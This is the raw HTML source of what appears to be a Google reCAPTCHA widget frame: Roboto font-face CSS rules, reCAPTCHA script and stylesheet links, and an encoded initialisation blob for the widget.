  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gep2Na9AKrTn-HOfiL2zIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gep2Na9AKrTn-HOfiL2zIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gep2Na9AKrTn-HOfiL2zIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDnMOpwoQnwofDosKhwrbCkMKYVT4VwobChlHDnEAiwqvCisKZwpY/EsKZw5dcKcKAwrMMEsK/wqDCpcKLdsOkFcKkw7PCnUrDh8KNw6onXcOrKsK/[base64]/[base64]/WA7Co8KnwoIBwrB3wqrCjMKYw5rDil9ZazBWw4hFG1AFRCPDmMKwwqt4cHlWc0Ihwr3CnH3Dk3zDljjCnD/[base64]/[base64]/Cv8KdwrFdw6hiwoMQHsKmJMKOwqbDqBHCpVhTw5RKSFjDoMK8wp10QHJfG8Knwr46V8KARmRiw74Two0vHnLCr8O3w63CnMOIEyZ5w5DDgcKwwqLCv1DCiETDom/[base64]/ClsKHw4DDgMOgwqHDscOfw53CtVJ3K8KdwqEtZwAuw6zDqC7DpcObw7HDnsO7T8OswoTCi8KmwqfCvTxjwo8HQcONwrVawrBew4TDkMOlCUbCg03DgCJ4wphRCsOAwrvDosO6X8O7w5bCnMKwwqtONgXDrcK7w5HClMOxYR/DhAxxw5nDvC1/w6bCjCjDpXwGTwdNcMOVY0IgSxHDumzClcKlwqbDj8O5VkTCv2fDozY4YHfClcOOw64Gw5lTwrYqwqUvSEXCqEbDrcKDQcObF8OrWDknwpvCgFIJw5nCiEnCoMObfMOLYwbCrcOcwr7Dj8KKw7wkw6fCt8OhwrHCnnNnwptWOVjDnMK/w7LCncKmczEiMQkMwpcMRMK1wqFpDcOxwpjDg8OSwrLDosKtw7N0w5zDk8OWw59FwrR0wo/CiyMsWcKNcmdSworDmMOZwphXw4xzw6rDgxUqe8KPPcOwEX4MI39QJFsCcSDChyLDkA7CisKhwr8Cwr/DmMOTT0QlXx1/[base64]/Ci8KmEsOPUw/Du8KfA1x9HF03YsOmF1Uyw79ILsOXw7jCpHZsA33Cmz/CjCwGbcKSwq98e2onMjrCrcKdwq81DMOoJMOKRxJawpZJwp/CnHTCisOCw4LDhcK3w5fDnmYXwpjDqlUWwoPDh8KRbsKyw5HChcKkdm/DrcKjTMOqIsKtw7ciBcKoah3Dp8KgO2HDh8Omwr7ChcOBbMKZwovDq3jCg8KYCsKJwqBwMCfCh8KTPsKnwo4mwpV/wrRqT8OqSjJuwoQlw4M+PMKEw4PDt1AMV8OKZAUawpHDkcOcwrEnw4oBw6E9wq7Do8KBZcOeHsKgwqZIwpnDkVrCs8OeAzgtTcOjHsKDUU5cTl/ChcKAfsKnw6prF8KdwqZ8wrljwqRjT8OWwqTDqsO3wrglBMKmWsOefhLDjMKDwozChsKUwqLCh2FlAcKhwpLCnmlzw6rDhsOOEcOOw7vCm8OTaihTw5rCoSYIwoDCrMOoeDM4DcOzRBzDv8Oewq/Dvip2EcKsL1bDuMKRcypiasKjY3Vjw4LCvEMtw7xsNl3DiMK0w6zDn8O6w6PDgcOPWcO7w6zCjsK2YsOSw73DrcKnw7/DhQAXYMKcwo7DpcKXw74iFSMMbsOVw6PDnxppw5lkw7/[base64]/CmcOSbMKcDT0cwqTDqsKtJUHCu8KNIELDhWHCs27Dgnw2AsOeO8KYAMO5w49/w6szwrLDnsORwoHCkC/ChcOBwqsUw7HDoGPDnU5tGAxmOCDCgMKlwqwhGsOlwp4Ow7M6wp4bKsKJw7XCt8OBVRh6CMOlwpIPw7LCjjlMKMOYZWDCmsKlbMKsZ8Oew4dPw5NUfcOmPMK1OcORw5jDrsKNw5TCncOMCRjCgsOIwrkTw4bDk3F6wrxUwp/CvhwMwrnDu2RlwqzDrcKJZk5gRcKfwqx9aFjDl2/DjcOYwrQzwozCoELDosKNw60GeAFVwpoIw73CrcKbd8KKwqjDisKQw587w57CgsO0wpE6dMK8wqYpw7zCiiUnEh0Uw7/DgXZjw5LCq8KlJMONwotXOsKOUMOlwo4tw6XDucO8woDDoDLDqT3DgQTDnCPCm8OkE2bDtMOBw4dNdkvDihPCtXvDkRXDlh4hw7/[base64]/CvcO9LDLDnRLCisKjRcO9CX41C0Qzw77Dh8O/w70qwpJGw74Xw6AoMQNGGklcwqjCpVofBMONwo7CjsKAVx3DscKyb0AiwohkKMKKwrvDk8O2wr8KXjwAwq0tdcKtLQTDgsKZwosow5HDi8OMCsK7EMO5X8OSG8KGwqbDvcO/wqjDgSzCuMOrEcOJwqA7G17DohzCpcK4w6TChcKlw5jCliLCs8OywroPbsKcYcKZcUIfwrd2wp4VRXAZUsKITDnDpG/[base64]/DjsKpw68odwbDnlrDgMK/wpB+wqhMw7rDsA51WMODJgYww7XDiw/DsMOBwrRnwpDCncOEeG9ePcOCwq3CvMKREMOYw6NHw40rw79tc8Oyw6PCrsO7w47CgMOAwo03KsOBP33CvgAzwrEew45NGcKMCBx1AibCmcK7bAp5MGBCwq4vw4bChADCmHBCwog/L8O/[base64]/[base64]/wpzDi8Kvw4TCk8K+w4J1CsK4woUuwqfDrMKpMHkjw6bDl8KTwp3CrcOgbcKlw6tPEHFWw4MJwooIPWBcw7k/RcKvwoITTjPDmw9gaVbCncKbw6rDhsOiw55nGkDCoCXClTzDhsO/ADbCuC7CssKlw7FUwqLCj8K5csKhw7Y0ESgnw5TClcOeJxA4OsKHTMO/GxHCj8KBwp85N8O0H2kXw7/Cq8OvC8O3wobCnl/Cg2EySAAHZ0zDusOewo/DtmM6f8O7OcOIw73Dt8OgI8Otw5MgLsOTwrEGwoNOwrzCh8KnE8KnwrrDi8KoGsOrw5fDmMOQw7/DjFfCsQN3w6pGDcKrwp7CuMKtScK+w5vDg8OaPhAYw4DDscO1I8KxYcOOwpwQVcOBOMKSw4xcWcKGWSxxw4DCiMOZIDVqEcKPwpPDuwpySSnCmMO3FcOTBl8xWnTDrcK3G3lueEY8MMK/A1XDrMOiD8KvacOQwq7DmcO9dDLCqm9vw7PDl8OYwrbCisO4aDvDt1LDs8KYwoQDTCnCicOsw57CgsKaJMKuw58nMlzCsX1pIRTDgMKGMxbDpn7DvFVZwp1ZWj7CklgnwofDrQkuw7fCrcK/w5DDlzbDksKxwpRdwqTDv8Kmw781wpRfwpjDvxbChcKbGksMX8KnEQ8+HMO/[base64]/DhVHCui7DtsOGej0fw5XDvsOVw6fDrsOLwpvCo8OrUAzCg8KMw4DCqU4FwqLCrnDDksOsSMKewr3CkcKJSDHDsx/CuMK9D8Kwwq3Cp39dw5nCvcO+w4ZDAMKPL2DCtcKhM1Z0w5jCtkZKXcOGwr1JecKow5oSwo4bw64+wrU7UsKOw7jCpMKzwqzDn8KDBBrDsSLDsRLCmRltwr7CpjUGfMKIw5dKTsKnOw8hHyJuKcO8woTDpsKrw6DCucKEVsOcGUUBK8KaSG4Lwp/DjMOuwp7CicOpw5Naw7hrBMKCwo7DsgnClVQsw7oJw6VxwovDpGBbUhdJwoBiwrPCo8OFSVkuT8O4w4IjHWNAwqNdw7wXFFs/[base64]/CrDLDhl8vGyRSw6DChMKiEBHDrcK3wq48wrTCmcO2worDlsKxw63CvcO3w7bDucKDTcKPdMKPw4rDnEpUw7bDhXceYMKKERg7HcOfw45RwpEUw5bDssOSEGxTwpkXRcOfwp93w7zClUnCglHCqntjwozCiEgrw5hoKm/CkVLDoMOZGcKcHG0JPcK5XcOdC3zDkxfCmMKpeS3DlcOfw7fCo35UVcOKdsKww4spSMKJw6jCiD5swp3CpsOQYzbDqyPCkcK1w6fDqDDDiU14d8KXByDDl3bCv8OUw54nPcKHbDk/ScK4w6vDgyLDoMKUO8Oaw7HDk8K8wos/bxDCrkHDtysew654w67DrsKnwqfCncK7w5XDuiBbRsKoV3YpcmbDvWEqwrnDmU/ComrCusO7woxCw5wFPsK2UMOdasKOw5xLZCjDsMKEw4oERsOfVTzCh8K2wrjDkMOvVwzCmjEBdMKpw6bDhFbCm03DmTDCtMKHaMOTw7Mme8OuKStHA8KNwqjCqsKNw4NwfUfDtsOUwq/ClX7DhzzDpHkyY8OcQMOZwo7CsMO1wp7Drx3Dj8KdWMKBCUXDoMKBw5FXW3nDmR7DssK2Ogpswp5lw6dSw5Z+w4XCk8OPU8Osw4bDl8O1bjI5wpckw7E7csOVAFE/wpFJwqXCtMOOYR51L8OOw63DsMOswobCuzsgKMOKN8KBd0UZeHjCiHozw5/DjcO7wp3CrMKdw6DDm8KZw78bw4rDrQgCwrM/CzIVRMKHw63DpCXCiijDtCtJw4LCp8O9IUTCqA51VXTDqxLCg1Ndw5pQwprCnsKDw4/ConvDosKsw4rDq8OIw6FEEsOGI8OjTSZaNG0cesK6w40jw4B/woQKw58xw7ZEw4Qlw7XCj8ObDyl7wqJtZyXDncK2HcOIw5XCnMKlGcOLCifDiDPCiMOnGz7Co8Kkw6TCisOtecO/[base64]/Dl3Ycw7PDuCnDnQNLw6TDt8KXImDDgEzDsMONK2PCjnbCsMOsbcOeRsKyw4rDvcKewpsEw7DCqMOWLn7CuSLCsELCk1Vhw4XDsWYwZS4nBMOFZ8KQw5fDksKuBcOmwr82K8KwwpXCgMKMw5XDssOkwoDDqhHCnA7DsmtqJxbDvT/Cm0rCgMOXNMKIW309b1/CgsOYL13DlMOuw6PDuMK/GiY5w6jClgjDj8O8wq1+wp4uVcKJFMKbM8KsGTLCgR/CnsOlEnhNw5Ezwp1MwpPDg0UZOBQ6BcOmwrJYaCTDnsKFdMK0RMK0w7ZEwrbDqQDCv0HCrQvDmMKPOcOZAylWMjUZfcK5HMKjQsKmEjcHw7HChSzDlMO4dMORwrfCqMOswq5HZ8KhwoPCnh/Cq8KSwqvDqwpww4kEw7bCuMK5wqHCv0vDrjR5wpvCosOZw5wsw5/DnwwQwpjCt2tDJMOBHsOnw4VEwqttw7bClMO4BQt+w6xIw5XCgUzDg3PDhXfDhCYAwpx/YsKwdE3Du0swVXkMR8K0wrrCui10w5vCu8Onwo/Clx9JZmg0w57CsU3ChEN8DwgcHcKqw4IQKcOIw6jDoVgQFMOOw6jCpcKiccKMH8OjwrwZcMKzEEsEE8Kow6jCnMKmwq59w4JLT2/DpBDDkcKPwqzDj8ORKDlVb38dPU7Dn0XCrinDkSx0wrDCkyPCknHCgsKEw7MiwoIkPUUeDcKPw5/CkQxUwozCpjVLwrfCvlUYw5UOw7xqw7kGwpnClMOqCMOfwrlxT0tnw6vDonLCssKyTihSwoXCoBIIHsKABwI+ACdFG8O/wofDiMKiVcK9wp3DhD/DhTPCqiZpw7PDqybChz/Di8OSYnJ7wqnCoTTDqCfCusKCYihzVsKIw7dbAynDksKiw7TCmMKObcOJw48zJCEcVyHChH/DgcK4GcKvWVrCnlRWfMKrwppJw4JdwqjDo8OZwqnCosOBIcOCPkrCpMOIw4jDuGpjwp9rQMK1w58Me8OjLg3DhwvCo3UMM8KNKnTCu8Oow6nCpyXDkQzCncKDfWx/wrjClgHClX7Cr2MrEsKQG8KpCWvCosKkwpXDpMKmeTXCn2xoBsOGDsOtwqQhw6rCgcO+bMKzwq7CuTXCoEXCunMBFMKCZjYkw7vCtRluYcODwrbCo1DDmA4xwpVbwo08MU/ChFLDiVLDpy/[base64]/[base64]/DsRVIc8OtwpJfw7tTD8OYwr/CpsKqURXCgB8sNSDCjsOEdMKbw4XDjzrCqyUQZcKNw55Pw5MNHQQ3w5jDhsK7a8OOYsOswop7wp/Dj1nDoMKYIA7DlQrChcO+w5tTZh/Cg0xMwoYgw7psaXzCtcK1w5dxNivCrsOlXXHDvG8XwqTCiDrCgmbDnz8jwo3DghPDnDt8M2h3w4TDjCDCnsOPdCxtTsOhX13Do8OLw7vDqTrCrcKIXnV/w49Uwod5eATChiHDtMOlw7Mdw4LCqgzDsiwkwo3CghweEnYQw5kkwq7DkcK2wrQWw5cfPMOeKyIBJxQDbknCv8Oyw4oJwp9mw7/DkMOZa8KGS8OJWXzCnG7DssOuPyEkD0xXw6UQNVvDl8OIc8KBwrHDu3rCl8KfwpXDrcKgwovDkw7CrcKzdnzDscKCw6DDjMKHw7LDu8ObPhXDhF7Dl8OKwo/Cu8KMXMKOw7zDsUUyDE0CRcOKTBVcEMO4AMOHJ0R7wr7CjMOHa8KDeWQ8w5jDvG0Pwo8yGsKow4DCj2I1wrI0FsOyw7PCp8O9wo/[base64]/[base64]/w5ZGT0TCv8KDw43DlMOiacObAMKfwq5yw5A6WRjDi8KLwrHDjDcYVWzCsMKidcKWw7gRwo/[base64]/DvyXDq2JFwqrDhcOnZMKTAcKMPx4Aw7kVwpMmUmTDuj9Ow6rCsjTChxl+wrfDgzzDm0YGwrrDrGczw48Qw7HDkgvCvCYBw4nCmXxlMXN2IQbDiD8tCsOPemDCjcK9bsOpwpp6M8KzwrfCjcOcw4nDhBvCm24dPDgccXY8w67DqjpBTgPCtWt6wrXCksOh